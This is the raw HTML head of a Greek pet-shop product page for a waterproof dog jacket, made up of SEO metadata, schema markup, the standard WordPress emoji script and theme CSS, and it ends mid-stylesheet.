

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/
body_size: 25863
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ 65cm | Πετοπωλείον Petshop</title>
<meta name="description" content="Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ , με επένδυση υαλοβάμβακα, καλύπτει το σώμα, το λαιμό και την κοιλιά, μεγάλης αντοχής, με διπλό άνοιγμα για"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ 65cm | Πετοπωλείον Petshop" />
<meta property="og:description" content="Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ , με επένδυση υαλοβάμβακα, καλύπτει το σώμα, το λαιμό και την κοιλιά, μεγάλης αντοχής, με διπλό άνοιγμα για" />
<meta property="og:url" content="https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2019-11-13T11:05:04+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg" />
<meta property="og:image:width" content="253" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="feribiella adiavroxo skylou alaska" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="25" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ 65cm | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ , με επένδυση υαλοβάμβακα, καλύπτει το σώμα, το λαιμό και την κοιλιά, μεγάλης αντοχής, με διπλό άνοιγμα για" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="25,00&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg","width":"253","height":"300","caption":"feribiella adiavroxo skylou alaska","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/","name":"\u03a1\u03bf\u03c5\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9\u03b1"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/","name":"\u0391\u03b4\u03b9\u03ac\u03b2\u03c1\u03bf\u03c7\u03bf \u03bc\u03c0\u03bf\u03c5\u03c6\u03ac\u03bd \u03a3\u03ba\u03cd\u03bb\u03bf\u03c5 Alaska \u039c\u03c0\u03bb\u03b5 \u03bc\u03b5 \u03ba\u03b1\u03c6\u03ad 65cm"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/#webpage","url":"https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/","name":"\u0391\u03b4\u03b9\u03ac\u03b2\u03c1\u03bf\u03c7\u03bf \u03bc\u03c0\u03bf\u03c5\u03c6\u03ac\u03bd \u03a3\u03ba\u03cd\u03bb\u03bf\u03c5 Alaska \u039c\u03c0\u03bb\u03b5 \u03bc\u03b5 \u03ba\u03b1\u03c6\u03ad 65cm | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2019-11-13T11:04:52+02:00","dateModified":"2019-11-13T11:05:04+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/#breadcrumb"}},{"@type":"Product","name":"\u0391\u03b4\u03b9\u03ac\u03b2\u03c1\u03bf\u03c7\u03bf \u03bc\u03c0\u03bf\u03c5\u03c6\u03ac\u03bd \u03a3\u03ba\u03cd\u03bb\u03bf\u03c5 Alaska \u039c\u03c0\u03bb\u03b5 \u03bc\u03b5 \u03ba\u03b1\u03c6\u03ad 65cm | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u0391\u03b4\u03b9\u03ac\u03b2\u03c1\u03bf\u03c7\u03bf \u03bc\u03c0\u03bf\u03c5\u03c6\u03ac\u03bd \u03a3\u03ba\u03cd\u03bb\u03bf\u03c5 Alaska \u039c\u03c0\u03bb\u03b5 \u03bc\u03b5 \u03ba\u03b1\u03c6\u03ad , \u03bc\u03b5 \u03b5\u03c0\u03ad\u03bd\u03b4\u03c5\u03c3\u03b7 \u03c5\u03b1\u03bb\u03bf\u03b2\u03ac\u03bc\u03b2\u03b1\u03ba\u03b1, \u03ba\u03b1\u03bb\u03cd\u03c0\u03c4\u03b5\u03b9 \u03c4\u03bf \u03c3\u03ce\u03bc\u03b1, \u03c4\u03bf \u03bb\u03b1\u03b9\u03bc\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03ba\u03bf\u03b9\u03bb\u03b9\u03ac, \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7\u03c2 \u03b1\u03bd\u03c4\u03bf\u03c7\u03ae\u03c2, \u03bc\u03b5 \u03b4\u03b9\u03c0\u03bb\u03cc \u03ac\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03b3\u03b9\u03b1 \u03c3\u03b1\u03bc\u03b1\u03c1\u03ac\u03ba\u03b9 \u03ba\u03b1\u03b9 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03af\u03bc\u03b9\u03bf, \u03b3\u03b9\u03b1 \u03c0\u03bf\u03bb\u03cd \u03ba\u03c1\u03cd\u03bf","category":"\u03a3\u03ba\u03cd\u03bb\u03bf\u03c2 &gt; \u03a1\u03bf\u03c5\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9\u03b1","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg","height":"300","width":"253"}],"offers":{"@type":"Offer","price":"25.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"25","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ 65cm" href="https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 